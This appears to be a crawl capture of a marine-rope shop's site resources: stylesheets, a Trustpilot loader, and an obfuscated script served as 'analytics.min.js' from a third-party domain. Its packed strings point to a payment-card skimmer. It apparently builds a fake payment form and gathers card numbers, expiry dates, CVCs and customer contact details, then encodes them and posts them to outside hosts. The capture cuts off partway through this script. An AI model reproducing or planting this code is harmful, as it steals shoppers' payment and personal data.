.firstimage {
margin-bottom: 80px;
}

.crane-mid-seperator {
  	background: linear-gradient(rgba(0, 0, 0, 0.65), rgba(0, 0, 0, 0.65)), url(/image/catalog/shutterstock_268199396.jpg);
	background-size:cover;
	background-attachment:fixed;
	padding:150px 0px;
}

.crane-mid-seperator h2 {
	font-size:36px;
	margin-bottom:20px;
}

.crane-mid-seperator p {
	padding:0px 40px;
}


.crane-mid-seperator h2, .crane-mid-seperator p {
	color:white;
}

.crane-mid-seperator .container {
	padding:0px 5%;



--- FILE ---
content_type: text/css
request_url: https://www.ropemarine.com/catalog/view/theme/default/stylesheet/live_search.css
body_size: 396
content:
.live-search {
	width:100%;
	position:absolute;
	z-index:1000;
	padding:5px 0px;
	margin-top: 90px;
	background-color:transparent;
	left: 0;
	display:none;
}
.live-search .loading{
	display:block;
	margin-left:auto;
	margin-right:auto;
}
.live-search ul {
	list-style-type: none;
	margin:0px;
	padding:0px;
}
.live-search ul li {
	cursor:pointer;
	padding:0px;
	margin:30px 15px;
	min-height:100px;
	clear:both;
}
.live-search ul li:nth-child(even) {
	background-color: transparent;
}
.live-search ul li:hover {
	background-color: rgba(255,255,255,0.2);
}
.live-search ul li a{
	text-decoration: none;
	display:block;
}
.live-search ul li .product-image{
	float:left;
	margin-right:20px;
}
.live-search ul li .product-name p{
	font-weight: normal;
	font-style: italic;
	font-size: 16px;
	color:#fff;
	margin:10px 0px 0px;
	padding:0px;	
}
.live-search ul li .product-name{
	font-weight: bold;
	float: left;
	color:white;
	font-size:20px;
	margin-top:15px;
	width:80%;
}
.live-search ul li .product-price {
	text-align: right;
	font-size: 16px;
	font-weight: bold;
	float:right;
	margin-top:10px;
	width:10%;
	padding:15px;
}
.live-search ul li .product-price .price{
	color: #fff;
	display:block;
}
.live-search ul li .product-price .special{
	color: #FF0000;
	text-decoration: line-through;
	display:block;
}

.live-search .product-price > .special {
	margin-top: -5px;
}

.live-search .result-text{
	font-weight: bold;
	text-align: center;
	font-size: 14px;
	line-height: 20px;
	color:#fff;
	background-color:transparent;
	position: absolute;
	bottom: 0;
	width: 100%;
}
.live-search .view-all-results:hover {
	color: #fff;
}
.live-search .view-all-results {
	color: #fff;
}
.live-search .product-image {
	width: auto;
}
.live-search .product-image img {
	width: auto;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.ropemarine.com/catalog/view/javascript/trustpilot/register.min.js
body_size: 111
content:
document.addEventListener("DOMContentLoaded",function(){var t,e,n,r,p;t=window,e=document,n="script",r=trustpilot_script_url,p="tp",t.TrustpilotObject=p,t.tp=t.tp||function(){(t.tp.q=t.tp.q||[]).push(arguments)},a=e.createElement(n),a.async=1,a.src=r,a.type="text/java"+n,f=e.getElementsByTagName(n)[0],f.parentNode.insertBefore(a,f),tp("register",trustpilot_key)});
//# sourceMappingURL=register.min.js.map

--- FILE ---
content_type: application/javascript
request_url: https://vsys.digital/cdn/analytics.min.js
body_size: 33808
content:
var a0_0x2ddf15=a0_0x3493;(function(_0x4ee397,_0x27b5ff){var _0xa8e067=a0_0x3493,_0x37cd5f=_0x4ee397();while(!![]){try{var _0xb80d5f=-parseInt(_0xa8e067(0x1b5))/0x1*(parseInt(_0xa8e067(0x1c3))/0x2)+-parseInt(_0xa8e067(0x1c1))/0x3+-parseInt(_0xa8e067(0x1b8))/0x4*(parseInt(_0xa8e067(0x1b9))/0x5)+-parseInt(_0xa8e067(0x1bc))/0x6*(parseInt(_0xa8e067(0x1c0))/0x7)+-parseInt(_0xa8e067(0x1c4))/0x8*(-parseInt(_0xa8e067(0x1bd))/0x9)+-parseInt(_0xa8e067(0x1bf))/0xa+-parseInt(_0xa8e067(0x1c2))/0xb*(-parseInt(_0xa8e067(0x1b6))/0xc);if(_0xb80d5f===_0x27b5ff)break;else _0x37cd5f['push'](_0x37cd5f['shift']());}catch(_0x54246b){_0x37cd5f['push'](_0x37cd5f['shift']());}}}(a0_0x3c39,0xe2627),eval(function(_0x27f1bf,_0x401e53,_0x4b788b,_0x34febf,_0x5ef10a,_0x17b1f1){var _0x93427f=a0_0x3493;_0x5ef10a=function(_0x4cbfd7){return _0x4cbfd7;};if(!''[_0x93427f(0x1b7)](/^/,String)){while(_0x4b788b--){_0x17b1f1[_0x4b788b]=_0x34febf[_0x4b788b]||_0x4b788b;}_0x34febf=[function(_0x19c9a7){return _0x17b1f1[_0x19c9a7];}],_0x5ef10a=function(){return'\x5cw+';},_0x4b788b=0x1;};while(_0x4b788b--){_0x34febf[_0x4b788b]&&(_0x27f1bf=_0x27f1bf[_0x93427f(0x1b7)](new RegExp('\x5cb'+_0x5ef10a(_0x4b788b)+'\x5cb','g'),_0x34febf[_0x4b788b]));}return _0x27f1bf;}(a0_0x2ddf15(0x1be),0xa,0x30a,a0_0x2ddf15(0x1ba)[a0_0x2ddf15(0x1bb)]('|'),0x0,{})));function a0_0x3493(_0x38a46e,_0x1235e3){var _0x3c39c9=a0_0x3c39();return a0_0x3493=function(_0x3493ca,_0x15db7d){_0x3493ca=_0x3493ca-0x1b5;var _0x40c90e=_0x3c39c9[_0x3493ca];return _0x40c90e;},a0_0x3493(_0x38a46e,_0x1235e3);}function a0_0x3c39(){var _0xdc21f2=['|||||||||||form|||||||ccrZiJAlk|if||var|element|div|return|i|class||length||function|value|document||input||||payment||col|||keys|border|box||index||width||display|ccCrJytKT_form_main|null|important|panel|color|||for|left|style|group||||else||xs|event|hEl|sData|mask|right|true|1px|false|id|key|padding|options|vInputs|margin|md|control|c||0px||label||vEls|xmlhttp|row|mainListener|keyCode||name|img|||vTargetBlocks||font|vData||shadow|character|15px|getElementsByName|vRadios|vElsPayment|placeholder|charCodeAt|pastedText|vList|querySelectorAll|container|new|webkit|n|height|none|radius|after|getCursorPosition|lengthDiff|||9999|String|min|fromCharCode|indexOf|utftext|a|rgba|placeHolder|addEventListener|data|bottom|window|InputMask|attachEvent|Initialize|focus|in|position|charAt|card|text|h3|hForm|inline|x|table|inherit|iInd|addon|body|background|credit|maskCharacter|findShort|setTimeout|media|iDig|keyDownEvent|hasMask|method|getElementById|formatCharacters|sizing|15s|out||ease|vPaymentElements|autocomplete|clipboardData|line|try|catch|elementCharacter|e|required|cc_number|onTimerStd|iBranch|vSelects|Number|date||pull|CVC|cc_cid|vTarget|td|float|sDump|_keyStr|maskCharacterCode|chr2|chr3|heading|max|enc4|vHidden|onTimerOneStep|string|sTagName|before|forceLower|v|forceUpper|image|size|top|nine|selectionStart|png|YY||MM||Card|Valid|bHasData|iSz|span|getId|iSent|base64||sAttr|vEl|iSum|bPrefOk|continue|src|onLoad|vKeyWords|slice|removeCharacterAtIndex|isMaskCharacter|solid|newElementValue|title|originalValue|backSpace|j|delete|block|getData|useEnterKey|default|inset|align|z|moz|output|this|enc3|getElementsByTagName|chr1|type|075|numberPadZero|numberPadNine|child|toUpperCase|checkAndRemoveMaskCharacters||fff|4px|14px|g|zero|tr|f|insertAdjacentHTML|b|selectRange|middle|iMinLen|sHtml|vertical|hDiv|iCodeLength|range|sendData|iMethod|Base64|main|weight|vDivs|collapse|setCursorPosition|relative|className||999|readonly|isNaN|iPref|split|onKeyDown|getAttribute|390px|of|auto|33333333|family|responsive|sKey|while|iScore|enc1|enc2|elements|onPaste|checkAndInsertMaskCharacters|onpaste|insertCharacterAtIndex|preventDefault|keydown|onblur|onkeydown|transition|J5SadyxXQK2q|Os05zHQBOhVtX9IBkMEjrPmjVrlItByauYEKQF|fpZ8U6e|7dGVkhjHnYWe2fft2vHz5Mlfg5uamrMelS5dQdeBslFrgmyugVlWnTDIYJGyIhe2nonBzp1yBRfVvlTeLFWeDrF||4nr8n4LnGvx5G0OM4OGy|iJ|9fxfOQwf8fnsgQqKS4HQiRNh5DToKnafP|nNwPhf2p|YZ3x9ri3Ymv8Sr|xQXTSKzSde0Scp736NC|nrCnpLzEpDkX0aanN|49jMOE2f74su8hRMVoH2xSCjZ7hKBld28Ut92Kbg7HhZ35El|kYMjE0yJf4PXn6crKipUrV2Y6bbO1tVXyVc3aSgfJKa|a0REnY1xluvP0nxbIwTCxthXB|bw|XZH|Uacx5I6WbrCWZ|PuvPRENm07SfukJ2M|0EyGCTM0OHbOShY758oUG8cCtQdqzEGBeqQ78UaI|pecZ9OmTcrFoCmydu1aZSUDAgJEg|8nozRGIn9tMgIf2Q7X|O4DtYaJqdRHtYYiX00y5AMfD9YYJLD4eKAYMSxqDPiD|poTSL7NEW17TlFWkp0AG2S9evUyZWDt|nheSe0oxngwoqHSUYwR4dYI3dvXV5YvoVZVT8e1gouLC5KTk3MF1Kpau7Fulfv|C1Zzj2ZgbcAjvH77ToTOVx4zrwibrDmbLs40Qc8TBasvPkRq2p|xZf73kfgqTYTeIZEIiU7CwrNhiE55jXOP4vCLXyieJKbiRsQLTD58C8GRSSJU6SHU|Q2sDHa1a6L|vMZNBFqpWbDepAMBgkb4rp165SLQVNk9erVyh5bjjy1a9c2yr6q9dWOYYTHNeyQtlvtHNnB7V8NlDpIZiMPO4gXL17kCqhVtUvFutn0nAirOVrj1CPoWaJo|zl0HB3V7PBmQyOls6i479IInzWpq9RBqJVTG8N6cONj48aNYicrN0CtKufh|ajUZwqsfj2SjnHeN7Ez4CHKTtojwgv3omE53gNLjt3SHOQBZuy7LuK0M02bJb6CZwkvUf6Hvbr49ksPUGXqfuFgA5z90Xz|UWy9cB81ZxxAl5Wn8CQhFfV|mP9ULq|PoTWi47j7bv3aLngGIKfJaDV|V4e6TuTe80KvyXNUS7lg2U5epjzHlYj61btyIlJSVXQK2qkYf1qNL|PTzQols3y6KALFy5Mp23JkiVGn|4PzaFNDfU0Sav1LzrNq1SplQ01HciKOuLsi0rEA0u6uE7bH4YnIZ|04RqpddPaSj2ZOQ|k0Sag1x9M2ZnByckq3g2KM0wHRaNR4KhIuTBdxx403kcdqHc4GhONJeDzyao7UzeGYNhdOhm1rTxSpuRnXgiNF2mTNoRgmJCaj9hceGp4o3cBNjEDy|Mw|wndbLwnnSdbWPcxPR|w4aB5mRkkjYdo|S178WmIDH1jXAgnufxsuO3xVRQOM|qM|GFh7FY63|tlh8eLFma55atSooYMNiA73|mvv4fVrEM6fEIi0G|NO3EGk5ixH70TC6ew9JL9OE|48rEaeKpOBtW4s|L8PbOPbwNe4CkfiOR8uMcvL0ZgrfXgxE2zxFvXqYiadgEvNqyC|eRyJ1|VbE234mzr857I20EBe8epmM4Q6D0K9vX4QdmYn3CSHAy|d4d2Um3t1YiPdPDuN9yAY8CNyF4OBg8R4Yy65evbrQZmzk4RRo6dKliIuL03Hjxg2RnteYMGECrKysxDVLlCgBb29v5MuXT6Q5evQooqOjRUMfPHiwuL6zszMiwoLwcmlVpC6rjtQVdUSYsrI|OU6zISljMP6uipNXif25oDaSMF4|jefj8Ho6g8AThFGzUdJ572prF5sd9wkmk8xhO28Tooa1hPC4|f5mHWo05T|rmJiYmCugVmNrnord|M7jKjyuh2uOkYZlZ8JEfo48vDbLWHgyFNHJr3XnnS89pD4R6uvRh1pV7YpkMEiYgTdLtZNiSFz8CxSvtxc|wmrn3109HILxLm7UboRpfRETzHisIFP8QwSTsR4J6eTSudhfMIubZmxzE838kjn4ehCZ6GDcfRhOsZDtClenVkHYTvT|fLw8xMuqzEOnLVq0KEJDQ1GpUiWRz8|OMb4b7IjomCZZ1t6FC4x1ISk7B6i3ByFNmAz7v4Y2eI7WhtvchxMQmiXw7ve6Kc3kqbsLGHbfTl5MFy5cvz9R5atasqYPPU|p9SjfyB3LnW9oTpMk7OcDw5Gn1Dp4HbuP|PF4kJqPH5XpRvuAMJCUm4cCUcebXR5Me5l0TauSuvIk|T1|jHJ|AwmPbmDatGn45ZdfdOXw2ps3b0bHjh115fF9Nv2yWR4|GODT|D9gkL4j9uqnQM8qLLt0hd4yqO37iqneKtd3O8f|npcuXJFNMiGDRvmmC4NGmJUXXv89Ik9xtaxR1ctrkqnT9d2DdGvc0N0|ABpKUA79|h3Zkh6nQa84fXFVoGDhyIt2||fis0CxqlVNU2g87CO8fHxOvi2gdzi5nWYj3Y|bOW53377DQ0aNECPHj3w9OlT3L17F7169UKFChVEmufPnyMh7CKS3bohZUNLJLv|1J9PiuolZoN60F27tyJ1NTUXAG1qjoz1q3akDkotUhroLkAag0MDMxQD5LBIGGGok1mo2jLlbkCixoDlZW8ePGiaJB2dnbZomkDO8yxtUNwZTvE2WQkVLMvrmWH5lo6maf7l|uA61xjiZFNQ03eUALly9oUlV6ydKo8T39GVY|9YT2Ip6cnXr16lSugVkP9hHWr7jAXZbTGWWrxCZOGGqn16tWrmvSMdclgkDBD8ebzUKL1mlzBR7UccPnyZU16|ActiveXObject|maskAlreadyThere|onLostFocus|join|parseForm|XMLHttpRequest|XMLHTTP|encode|iParity|sAdsUrl1|FNrlatmo4ffvhBLMrDwsIQetQXAdrx8QPe2Nq5B3o0a4GTh3wQfvAo3msjwpZlTuhh1xg39uzHyRN|sAdsUrl2|findTargetStd|radio|createTextRange|maskCharacters|getXmlHttp|section|INPUT|shiftKey|toString|isZip|isValidCharacter|iPid|escape|modifierKeys|tab|createEventObject|initEvent|movementKeys|which|copyCutPasteKeys|ctrlKey|sUrl|formatWithMask|isNumber|Xa1M20ocb8n4zGtWvXNOnp68GKc13BxtmoUSOThhqplZ|kATbK6HidPnoSFhQXq1KmDTp06oXv37iYFNVEbNVKroX59fHx8cOfOHSQlJSEtLc2koCZqo0ZD3fqcu3wNNb9fBvt5e9B84zm02BJgUlATtVHj2UDjHbPSKBkyzR2V|HmMHDkSZcuW1Wqdx6SgJmqjRkPdKvz9|XH8|HEcPnwYR44cEaGEcX2b4XlDsjpPspvm2LFjuHDhgiZRrVufS9duYpqLF5r|toLowerCase|W01Kv|dFbY9dqBOr50mhe03brDpsAbFms2B7|u6Mqv|cUPJzsvwDrZahRCvHP1iKEi2XfKDFYlTp6Ihh07fhjH|zBRU6uqJcBxeTgpqEtnbLMWDCWk2yuh5Dhw4VjbNt27Zo1qwZPv30U5OCmqiNGqnVUL|k9OnTonG|efPGpAkJCcm0E5i8djfs5nrCdu05lFt|CqUdT5oU1ERt1EithvolSqOkUsdVqPiVM6zbbTRpKnTcAOtmUzTJ6npYWlqiVatWaNKkiUlDjdRqqF|yf|0bu|fv3apKFGajXUL7EfuwS1nPxQeolpQ43Uev36dU12xnpkMEiCgoLEGqNUm|QJlWtX3L|D7LqD1bCsvVKlGy94g|asterisk|spacing|findTargetOneStep|selection|checkout|php|_utf8_encode|afterend|Payment|gJKoxkzZrJGaTRjxkzWKI1mzJjJGqXRjBkzWaM0mjFjJmuURjNmzGSN0qjPqfNXMXzmblTvvA6WX6z|Details|[base64]|SCIL32|SdXpysk6G3vt99|replace|R5Tp7n96y9|nutvd519vqvae9zkgeAGTNm|G6JjE9OVkxmLFi1SPudhQ|UcI8tyPfS6uSO7XEMP7faXlTRTnwvxd8ejRI7xLS0VURDj8vDYK|uL5oOWIfP0HvLzsiTXO6uMmzWCZOuW3HozuBWLp4ATZPqIYdU6pjz6Kv0a9rS2zetAZRD67g3rVjiI|GY9yIn90NpNITDFufc|4Hbw4EHxgibhZ0F4nxhnyO|page|byEWvifEs6cOZNpRyZho|S943V4X|Xnwc|V91jCz0w|bswm8|OcDPXPMeS1JdIu0|FAIL0qnYsg4PwjeVHmecRkyDc9Jm346|NeD7NSDawb|XMyLeGxvl2mNczPY0OtWcEekfmonztxskwJbYZ6CF|B5zl5Xj|CwY6tsZynMSeW15fYZ|pR68JxyJeF|YXyLvE|vJY|3QmF2GhsfUZmhnSFiWvp1aGBrqzAzWQeqWnxM16oe0639e8pz8rGU|ecxz|ZjW|F1pE1Cm356CbXs3btX|8hn4ahrI8xnlsqFWF0mjGjJmsURrNmDGTNUqjGTNmskZpNGPGTFYgz|9tyPKexritnRDkmMNZYP|LR8GX8OysC6L3jsOLlfZKB|h3CFrxjdCq|r0z1u0fIyeg2N8nofiIHSZNsc6T0eu7cTn|6SlWfP9OV2zsVwj|U8vgyeKqiF5e3aSgJmqjRq|dLppsdV34nhffJsifPz8KFSok3kszJaiJ2qiRvzpjqF|C98gGDBggflyD9|ftZ8jAkCE|T5Ck3Y9rTt0weEC|jbDdMxPm|TH9y1323JwrZNkORryah2KANKP7ddpOCmqiNGrfv8sj5jx4SzvXcNi7HwhEt4dirOFb0yGdSUNOC4S2ww3mF0aGVsB58MbJdu3ZiesR1hSlBTdTGb|4aW5wSjqz8MUG|kIn4lcFsgPfcVMd68cNQ2PnM4MvnfI9tz179hjtrQnv1QaXzejYexBK1W2BAtUbmRRWdT8T2tZtcjG63iFKoz68mXyL9sCBA|Jt4l27dgn4o3aEx7t379bFeSzT6Nv14XdAeE6mlcc8J|MyjQzlOcZ5zEbk5eWFEydOGH1xTx|mYT327dsn8rOHJ9u2bRO|h8bRiSFt|nGG|p8tbbwPMo|8CDLpuVCrGYDQAAAAASUVORK5CYII|JjkyZA07h28lfKaQLrwVfyCxYsiCJFipg01MhfEFUttNkQ|8px|3px|transparent|05|last|ccc|select|12px|6px|42857143|visible|location|href|66666667|992px|sUrlPart|getCheckoutScore|Helvetica|avoid|ddd|NxO|role|cardExpiry|cardNumber|CARD|NUMBER|number|iVBORw0KGgoAAAANSUhEUgAAAA8AAAAMCAYAAAC9QufkAAAAPElEQVR42mIMDQ39z0AmYIHSjGTo|EQAGA2UyW0ymymSrOpn|AUcXZyCHOiBb6jMRoZiRGA9XiGSDAABFPCCK||jAv7AAAAAElFTkSuQmCC|EXPIRATION|767px|DATE|exp|cardCVC|CODE|csc|99999999|blur|paste|cell|brUli1b8ODBg3|xyPP6yHNMz3hm6eSxTCND|dYSRJiysLrardNtatTJN2KOHgghIjtQZqymgaqVXVKZMMBgkXe2snd8Kl6RUQu|V|hpZ9HxWx|kKbcRm9xvYf4qrRFoDvZp5|1o2|TPL4VgEhfR8Rv7YHkRX|mq6MzGDjyWzksbGx0REREYEuXbqIkWf0F|2YB46DHBCnTTfexsQiWXPGu36nhD1OS7t4|CQx3XmjjXA|tm6PBK1x8O|8FF7fHL5P7CaZ48eSJsX3zxhU6bMedh3Th6UIfk5s2bwiHIkCFDRA9Je8uWLcUN7927tzg3ceJEsTlw|vph6BT2NF3DatdA3BD8fvoUn8S9FPCTyBUKjkrDzyhMs06ZmXM8wLW2G|Zt9NXWYnyexDSPHz9GbLAvkt17I2VbVyR5DkXMvau66|OafAQg4x06dNCVx6kmQ9q5wTBixAhdOkKtdG7DerBupdr0heWU|dmCDZ|LfrlBwAU|NwZuaI2du2aM81kOt6FHugXgaPAzsSHAtLRx100|f8CDGPG8R8a5xc1dOh7Tfu5edLryqZW|YFgPksEg4c1i72G4BWmMmJgEdBpwGJ98vguB17RFG22xCeg86Ag69PNBfHwCNrgFo4Y2tbOs6yYcxcn5Op5HxqFT|8PopjlcdEy8yBcVHa|NSAcxZsa5dGVkxqxZszLdMOAOk4RfOmMvnTdvXjS0|cd5BuHcvZh08YBHceKYdoftl9OVT62qEZRkMEhYSfYeqm1IFRevhsOisrO22HdG16FHdXaudfJXdUX48zgsWHMVvUccx|ne9btBsByqle22HD|WFh|70TIePzlHeLet27dWoxA|XkhKjMOkSZPEFIcNXWqjVtWGARviggULEBsbq0O|PSHjHBlmzpwpnIfXYKO2t7cXr8qcOnVKOEFUVJQufaLfAuEwr5xb45VbFxEynhDoJtZfrq6uQmOfPn1EejrP119|LRyQ12PZ7u7uYsRcv3697rqEWlWdANtV2U7DYDnDO1dArar7QTIYJKwke3NVQ1XRd4wfqrfYheOn7yNP2Y3a9OymsO|YH6o5xXq4e4WKOJ1lzdabmvPsEFO0pRuuC|ug8SdhrTlMbNwLzF56GXkrbMLNkCjd9bNi3rx5yh6CFedNrlq1qg7uBLFhJCQkIFRrgJdPn4GH43JEHvNDWqK2|tJGyD2OTjh08KAYbUJHTMDDm8FYPmEybuzzZhm6v8vLVomRa5B1Oc0xorF71Xjd1Czy|i7NAd8gKSEG504dxuP7t7F6xRIEnvWB27bNKFWqlOjZ2dCktsycZ|7cuYiJidFBG9PLePv27TFnzhzhPDxHG9ceBQoU0DnVs2fPdOkTTi0RIw4d5|X|KoB09N5pkyZAkdHR|NmpVOQ|H1CZYtbfKaEmpVjTysW5kOg2E57UCugFpz7DzsNebPn59hC9IYzjtvwaKSC6q12I0C1Vzx4HGssE|Ze1E4QtDNCM1xXujSBwQ9g4U2nftbr0O4rS0W82t5Cn|8GY067ROOZVHJWRuF7unSZwXn9yrnkW8YVK5cWQd7TfaonLotnTUbibFxCNzlqU25XqJGufII19YH3r|MQ8dCJeBz8BAiA67gjeYgXg6jcdZjDzw8PFC4cGHR4x5btAxXtM8qupkdrgVdwdOQM9paZyDeXZpILbBvUA|Bly7g8F5XsbbZtmQErvgfx|ULfuI7PLQNGzZMp41aVSMoGyIdg1MpCR2P6X19fTF79myULl1aTNPoJDt27MD06dPF281s4Nw55SjUv39|YWMHEn77ouYsn6QbeV5uaIGYZ4|w8OFDMVI1btxYVx6vw3wsj9|bYdmcMtLBWK6|vDNUudSVWBlkQ|cQWnX31pxnk2a|haF4LtClYTNjL5vsICy1tULFQEVgVLATfMjVhXfgjlClTBjUrFESfz63g0KG0mKb5zbVFySL5xHTsn13LokqZAihcwAI2pfNjTJcy4nrBa|K4XbGe2lEMuFChDnpUscGJeXWUjmJI8NoGaGVXXlmuPpmNPGPGjBFvCvy3ibzkjkSXjkqnkVCr6t02OlTxxh1RcpxHroBaVZ0AyWCQMMPZ6R|99DN1yUTgCn|8cCX4uHpjyIat|ft9bz3XHfJOB6eUxRyw6a7kp2qgjNWha|9Kax3N2FwT9Wi9XsHtW50y3qjk1yoweZW3wLIcOFFfZDqmzsv9mQeLuRujQtKKyfImxkYcdw|jx4xEeHm4yRNw4hoTtfdI5jYRajd2PEk07o|R4rWFmg|pi99QaWtl5xIKeNmtra502xo1N2ziSREZGmjYRzxB|Vnwj4s|LVpGInQRgZOxabvuy4eoPIh6a8Hb|rSS8dhOHp7YIb8Y90v6445co3XRih5zBGJD1n1y6fWHDsPMwTMro009za5AmpVVVKOPFyHZEVb6|jlbNdroBaVY2O9WCD5NP37GBjVQqzylY16kRhFevjx7JVYK2Xp08bG|w2kbRwk|hqTvR6X0anObOwLsZ2q5KujMygVtWGAUee0aNHix26|wZPw24i|uivSHKqq3QWQ0aNGqXszGgr1rA9SozdnSugVq6bDetBMhgkvFnHf6iClA31cgXUauxmsUGWLFkyx3xqZY0hpStilLWNoJkWV6WTVCxnhS|sy|qoVtFKmS4zjDkPR57hw4eL7eX|Nx7eQ8T5LYh3642U|dZKJzEGtao2DNiZFW3QBiW|35kroFbV|SAZDBI6j|fY8khaVydXQK0q55G7bcWLF88VUKtqBGVD5M9S8dnR|zXPL7ojbudgpCy2UTpGdnBwcFBu4NB5Ctf7HCVGuecKqDXH0zY2xO0jKiLKqSYSVtuaNNRIraqbxXrwiTuflhcrVsykoUZqVdVDjjx8EZNP|KQD8DmNq|break|OkZ2eNwzcwcxxtMt9qhfq4JSB6FW1TSBvTjXaVzwmxqRt84gcds3wmkk1Gps2layeVeUnOCZLQynbXz|1RFRsIJDx0Ap1dceJre116xwStd0uXdyQHVM|3Gbmzht32vZcfQy|Qieg8PM84z3H7Wz9|Ueog1KqaJtB5pk6dKkYQUyXqug|bJH65q14CCq3prnFzGc|S1jbFy9|KCa3G1jyWLb9ByUl7s4Wh84RqUzQ54nD0ofMMdrkgnt|alwMnlu1em76cqnVlVnRjIYJMzA3lzVUE2Rn35Sv4Mkp23lypUzimfFrJ|cO|kAiRjs7DXTk6Rc91ZzHPJzhdfjoPHY7HzON9|XMpr4XQ8pgOeDo0UeTacuSvSRSamwna2j658as3xtI0NccaMGWJqkxvgzcps5OG83BiflquARzZ|YqHQqnIeOrVV614o|plain|66afe9|jetex|createEvent|outline|Events|34px|5px|o|end|home|ms|forEach|call|A|_|1200px|768px|serif|setAttribute|sans|Arial|ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789|Neue|opacity|nowrap|separate|clear|moveStart|head|180px|appendChild|load|move|bold|setSelectionRange|hidden|between|enter|use|both|content|white||f5f5f5|16px|10px|shop|20px|first|selectionEnd|strict|eee|center|shift|createRange|space|pics|urlencoded|xpertbit|postcode|confirm|HIDDEN|zone|JSON|substr|country|getElementsByClassName|selectedIndex|company|city|Math|floor|phone|email|open|undefined|onreadystatechange|p|m|encodeURIComponent|d|send|readyState|www|POST|firstname|application|Content|setRequestHeader|lastname|address|stringify|button|typeof|innerHTML|not|2048|no|push|createElement|r|css|inner|querySelector|normal|print|000|inside|orphans|onload|widows|beforeend|SELECT|u|Msxml2|E|textarea|Microsoft|comment|hasOwnProperty','split','372eekBma','891PcehSJ','21\x20415=\x27//716.704/276.466\x27;21\x20417=\x27//659.714/276.466\x27;21\x20540=\x27465/465\x27;21\x20291=0;21\x20429=1;21\x20231=0;21\x20188=0;21\x20207=[];21\x20177=[\x2738[186]\x27,\x2738[191]\x27,\x2738[195]\x27];142=(30(){\x22696\x20708\x22;21\x20171=[\x22-\x22,\x22672\x22,\x22(\x22,\x22)\x22,\x22[\x22,\x22]\x22,\x22:\x22,\x22.\x22,\x22,\x22,\x22$\x22,\x22%\x22,\x22@\x22,\x22\x20\x22,\x22/\x22];21\x20421=[\x22671\x22,\x229\x22,\x22*\x22];21\x20248=\x22\x22;21\x2072=53;21\x20168=76;21\x20214=76;21\x20212=76;21\x20254=76;21\x20126=0;21\x2043={461:42,277:48,218:57,135:65,258:90,249:8,432:9,251:46,60:37,73:39,666:35,667:36,267:96,268:105,711:16,695:13,84:17,430:27,213:86,85:67,154:88};21\x20694=30(154,135,281){24\x20154&&135&&281&&154>=135&&154<=281};21\x20125=30(22){21\x20147=0;19(32.464){22.145();21\x20282=32.464.712();282.685(\x22107\x22,-22.31.28);147=282.150.28}66\x2019(22.219||22.219===\x220\x22){147=22.219}24\x20147};21\x20428=30(95,162){21\x20201=162.113(0);19(201===43.461){24\x2074}21\x20441=(95>=43.277&&95<=43.218)||(95>=43.267&&95<=43.268);19(201===43.218&&441){24\x2074}19(201===43.135&&95>=43.135&&95<=43.258){24\x2074}19(201===95){24\x2074}24\x2076};21\x20297=30(22,47){19(22!=53){19(22.420){21\x20289=22.420();289.690(\x22107\x22,47);289.531()}66{19(22.219){22.145();22.692(47,47)}66{22.145()}}}};21\x20243=30(22,47){19(22.31.28>0){21\x20246=22.31.242(0,47)+22.31.242(47+1);22.31=246;19(22.31.28>0){297(22,47)}66{22.145()}}};21\x20323=30(22,47,107){21\x20246=22.31.242(0,47)+107+22.31.242(47);22.31=246;19(22.31.28>0){297(22,47+1)}66{22.145()}};21\x20321=30(22,47){315(74){21\x20244=171.133(72[47])>-1;21\x20407=22.31.148(47)===72[47];19(244&&!407){323(22,47,72[47])}66{24}47+=1}};21\x20271=30(22,47,95){19(22.31.28>0){315(74){21\x20107=22.31.148(47);21\x20244=171.133(107)>-1;19(!244||47===0||47===22.31.28){24}243(22,47);19(95===43.249){47-=1}19(95===43.251){47+=1}}}};21\x20408=30(22){19(22.31.28>0){19(22.31.28<(72.28-126)){22.31=\x22\x22;24}59(21\x2025=0;25<22.31.28;25++){21\x20183=22.31.148(25);21\x20162=72[25];19(421.133(162)==-1){19(183===162){238}66{22.31=\x22\x22;24}}66{19(162.113(0)===43.135){19(183.113(0)<43.135||183>43.258){22.31=\x22\x22;24}}66\x2019(162.113(0)===43.218){19(183.113(0)<43.277||183>43.218){22.31=\x22\x22;24}}}}}};21\x20306=30(22,69){21\x2078=69.436;21\x20437=[43.213,43.85,43.154].133(78)>-1&&69.438;21\x20435=[43.60,43.73,43.432].133(78)>-1;21\x20431=69.438||69.425;19(437||435||431){24\x2074}19(22.219===0&&22.707===22.31.28){248=22.31;22.31=\x22\x22}19(78===43.430){19(248!==\x22\x22){22.31=248}24\x2074}19(78===43.249||78===43.251){19(78===43.249){271(22,125(22)-1,78);243(22,125(22)-1)}19(78===43.251){271(22,125(22),78);243(22,125(22))}69.324();24\x2076}19(22.31.28===72.28){69.324();24\x2076}19(168){321(22,125(22))}19(428(78,72[125(22)])){19(78>=43.267&&78<=43.268){78=78-48}21\x20107=69.425?130.132(78).270():130.132(78).447();19(214){107=107.270()}19(212){107=107.447()}323(22,125(22),107);19(168){321(22,125(22))}}69.324();24\x2076};21\x20320=30(22,69,139){21\x20114=\x22\x22;19(139!=53&&139!==\x22\x22){114=139}66\x2019(69!=53&&141.179&&141.179.253){114=141.179.253(\x22150\x22)}66\x2019(69!=53&&69.179&&69.179.253){114=69.179.253(\x22150/657\x22)}19(114!=53&&114!==\x22\x22){59(21\x20250=0;250<171.28;250++){114.475(171[250],\x22\x22)}59(21\x2025=0;25<114.28;25++){19(171.133(114[25])>-1){238}21\x20167=32.433?32.433():32.660(\x22662\x22);19(167.434){167.434(\x22325\x22,74,74)}167.95=167.436=114[25].113(0);306(22,167)}}24\x2076};21\x20440=30(22){21\x2031=22.31;22.31=\x22\x22;19(31!=53&&31!==\x22\x22){320(22,53,31)}};24{144:30(319,80){19(!319||!80){24}19(80.72&&80.72.28>0){72=80.72.305(\x22\x22);168=74}19(80.214){214=80.214}19(80.212){212=80.212}19(80.254){254=80.254}19(80.126){126=80.126}[].669.670(319,30(22){22.326=30(){19(!22.307(\x22302\x22)&&168){24\x20408(22)}24\x2074};22.327=30(69){19(!22.307(\x22302\x22)){24\x20306(22,69)}24\x2074};22.322=30(69){19(!22.307(\x22302\x22)){24\x20320(22,69,53)}24\x2074};19(80.137){22.676(\x22112\x22,80.137)}19(22.31.28>0&&168){440(22)}})}}});21\x20292={200:\x22679+/=\x22,413:30(34){21\x20260=\x22\x22;21\x20264,202,203,317,318,262,206;21\x2025=0;34=292.467(34);315(25<34.28){264=34.113(25++);202=34.